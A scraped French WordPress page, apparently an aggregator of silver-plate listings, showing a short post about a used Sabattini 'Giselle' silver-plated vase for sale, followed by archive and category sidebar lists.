		<h1 class="entry-title"><a href="https://metalargentemodele.com/vase-sabattini-modele-giselle-design-italy-metal-argente/" rel="bookmark">Vase SABATTINI modèle GISELLE design ITALY métal argenté</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/vase-sabattini-modele-giselle-design-italy-metal-argente/" title="3:16  " rel="bookmark"><time class="entry-date" datetime="2020-06-25T15:16:51+00:00">juin 25, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="37" height="80" src="https://metalargentemodele.com/wp-content/nyxifexym/Vase-SABATTINI-modele-GISELLE-design-ITALY-metal-argente-01-ab.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase-SABATTINI-modele-GISELLE-design-ITALY-metal-argente-01-ab" />			<p>Bon état, rayures d&rsquo;usage normal. Hauteur 21,4 cm. L&rsquo;item &laquo;&nbsp;Vase SABATTINI modèle GISELLE design ITALY métal argenté&nbsp;&raquo; est en vente depuis le lundi 1 juin 2020. Il est dans la catégorie &laquo;&nbsp;Art, antiquités\Objets du XXe, récents&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;lac!&nbsp;&raquo; et est localisé à/en ville-la-grand, Rhône-Alpes. Cet article peut être expédié au pays suivant: Union [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/vase/" rel="category tag">vase</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/design/" rel="tag">design</a>, <a href="https://metalargentemodele.com/tag/giselle/" rel="tag">giselle</a>, <a href="https://metalargentemodele.com/tag/italy/" rel="tag">italy</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/sabattini/" rel="tag">sabattini</a>, <a href="https://metalargentemodele.com/tag/vase/" rel="tag">vase</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="navigation-paging">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://metalargentemodele.com/2020/06/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://metalargentemodele.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://metalargentemodele.com/christofle-menagere-art-deco-37-pieces-metal-argente-modele-boreal-luc-lanel/">CHRISTOFLE Ménagère art déco 37 pièces métal argenté Modèle BOREAL Luc LANEL</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/12-couteaux-de-table-en-metal-argente-saint-medard-modele-mozart/">12 couteaux de table en métal argenté Saint Medard modèle Mozart</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/couverts-a-entremet-christofle-modele-baguette-fidelio-metal-argente-185-cm/">Couverts à entremet CHRISTOFLE modèle BAGUETTE FIDELIO métal argenté 18,5 cm</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/bougeoir-christofle-modele-talisman-sienne-metal-argente-chandelier-7-cm/">Bougeoir CHRISTOFLE modèle TALISMAN SIENNE métal argenté chandelier 7 cm</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/12-couverts-a-poisson-orfevrerie-argental-modele-au-filet-metal-argente-tb-etat/">12 Couverts A Poisson Orfevrerie Argental Modele Au Filet Metal Argente Tb Etat</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://metalargentemodele.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://metalargentemodele.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/08/'>août 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/02/'>février 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://metalargentemodele.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/08/'>août 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/02/'>février 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://metalargentemodele.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/08/'>août 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/02/'>février 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://metalargentemodele.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/08/'>août 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/02/'>février 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://metalargentemodele.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/08/'>août 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/02/'>février 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://metalargentemodele.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/08/'>août 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/02/'>février 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://metalargentemodele.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/08/'>août 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/02/'>février 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/01/'>janvier 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3162"><a href="https://metalargentemodele.com/category/08k19/" >08k19</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://metalargentemodele.com/category/10i8/" >10i8</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalargentemodele.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalargentemodele.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://metalargentemodele.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://metalargentemodele.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalargentemodele.com/category/actualite/" >actualite</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://metalargentemodele.com/category/adapta/" >adapta</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://metalargentemodele.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://metalargentemodele.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://metalargentemodele.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://metalargentemodele.com/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://metalargentemodele.com/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://metalargentemodele.com/category/alfawise/" >alfawise</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metalargentemodele.com/category/alfenide/" >alfénide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://metalargentemodele.com/category/alfenidechristofle/" >alfénidechristofle</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://metalargentemodele.com/category/alisez/" >alisez</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://metalargentemodele.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://metalargentemodele.com/category/alliances/" >alliances</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://metalargentemodele.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://metalargentemodele.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://metalargentemodele.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://metalargentemodele.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://metalargentemodele.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://metalargentemodele.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://metalargentemodele.com/category/angelb38/" >angelb38</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://metalargentemodele.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://metalargentemodele.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://metalargentemodele.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalargentemodele.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalargentemodele.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://metalargentemodele.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://metalargentemodele.com/category/argental/" >argental</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://metalargentemodele.com/category/argenterie/" >argenterie</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://metalargentemodele.com/category/argentier/" >argentier</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://metalargentemodele.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://metalargentemodele.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://metalargentemodele.com/category/artefacts/" >artefacts</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://metalargentemodele.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://metalargentemodele.com/category/asika/" >asika</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://metalargentemodele.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://metalargentemodele.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://metalargentemodele.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://metalargentemodele.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://metalargentemodele.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://metalargentemodele.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://metalargentemodele.com/category/ations/" >ations</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://metalargentemodele.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalargentemodele.com/category/aucoc/" >aucoc</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalargentemodele.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalargentemodele.com/category/ayaneo/" >ayaneo</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://metalargentemodele.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://metalargentemodele.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://metalargentemodele.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalargentemodele.com/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://metalargentemodele.com/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://metalargentemodele.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://metalargentemodele.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://metalargentemodele.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalargentemodele.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://metalargentemodele.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://metalargentemodele.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalargentemodele.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://metalargentemodele.com/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://metalargentemodele.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://metalargentemodele.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://metalargentemodele.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalargentemodele.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://metalargentemodele.com/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://metalargentemodele.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://metalargentemodele.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://metalargentemodele.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://metalargentemodele.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalargentemodele.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://metalargentemodele.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://metalargentemodele.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalargentemodele.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://metalargentemodele.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://metalargentemodele.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://metalargentemodele.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://metalargentemodele.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalargentemodele.com/category/brillant/" >brillant</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://metalargentemodele.com/category/brillante/" >brillante</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://metalargentemodele.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalargentemodele.com/category/brillants/" >brillants</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://metalargentemodele.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalargentemodele.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://metalargentemodele.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://metalargentemodele.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://metalargentemodele.com/category/cailar/" >cailar</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://metalargentemodele.com/category/caisses/" >caisses</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://metalargentemodele.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://metalargentemodele.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://metalargentemodele.com/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://metalargentemodele.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalargentemodele.com/category/capitalisme/" >capitalisme</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://metalargentemodele.com/category/capsules/" >capsules</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalargentemodele.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://metalargentemodele.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://metalargentemodele.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://metalargentemodele.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://metalargentemodele.com/category/cennie/" >cennie</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://metalargentemodele.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://metalargentemodele.com/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://metalargentemodele.com/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://metalargentemodele.com/category/chaises/" >chaises</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalargentemodele.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://metalargentemodele.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://metalargentemodele.com/category/chandeliercandelabre/" >chandeliercandélabre</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://metalargentemodele.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://metalargentemodele.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://metalargentemodele.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://metalargentemodele.com/category/chauffe/" >chauffe</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalargentemodele.com/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://metalargentemodele.com/category/chocolatiere/" >chocolatière</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://metalargentemodele.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://metalargentemodele.com/category/chretiens/" >chretiens</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://metalargentemodele.com/category/christiofle/" >christiofle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://metalargentemodele.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://metalargentemodele.com/category/christofle-plat/" >christofle-plat</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://metalargentemodele.com/category/christoflealfenide/" >christoflealfénide</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalargentemodele.com/category/christoflegallia/" >christoflegallia</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalargentemodele.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://metalargentemodele.com/category/chronique/" >chronique</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://metalargentemodele.com/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://metalargentemodele.com/category/clarinette/" >clarinette</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://metalargentemodele.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://metalargentemodele.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://metalargentemodele.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metalargentemodele.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://metalargentemodele.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://metalargentemodele.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://metalargentemodele.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalargentemodele.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://metalargentemodele.com/category/compas/" >compas</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://metalargentemodele.com/category/confectionner/" >confectionner</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://metalargentemodele.com/category/conflits/" >conflits</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://metalargentemodele.com/category/conforama/" >conforama</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://metalargentemodele.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://metalargentemodele.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://metalargentemodele.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalargentemodele.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalargentemodele.com/category/coudre/" >coudre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://metalargentemodele.com/category/couds/" >couds</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalargentemodele.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://metalargentemodele.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalargentemodele.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://metalargentemodele.com/category/coupe-centre/" >coupe-centre</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://metalargentemodele.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://metalargentemodele.com/category/coups/" >coups</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://metalargentemodele.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://metalargentemodele.com/category/courverts/" >courverts</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalargentemodele.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalargentemodele.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://metalargentemodele.com/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://metalargentemodele.com/category/couvercles/" >couvercles</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://metalargentemodele.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://metalargentemodele.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://metalargentemodele.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://metalargentemodele.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://metalargentemodele.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://metalargentemodele.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://metalargentemodele.com/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://metalargentemodele.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://metalargentemodele.com/category/cuillere/" >cuillère</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalargentemodele.com/category/cuilleres/" >cuilleres</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalargentemodele.com/category/cuillerespelles/" >cuillèrespelles</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://metalargentemodele.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://metalargentemodele.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://metalargentemodele.com/category/curettes/" >curettes</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalargentemodele.com/category/decapsuleur/" >décapsuleur</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://metalargentemodele.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://metalargentemodele.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://metalargentemodele.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://metalargentemodele.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://metalargentemodele.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalargentemodele.com/category/detecteur/" >detecteur</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalargentemodele.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://metalargentemodele.com/category/dium/" >dium</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://metalargentemodele.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://metalargentemodele.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://metalargentemodele.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://metalargentemodele.com/category/drude/" >drude</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://metalargentemodele.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://metalargentemodele.com/category/ecrin/" >écrin</a>
</li>
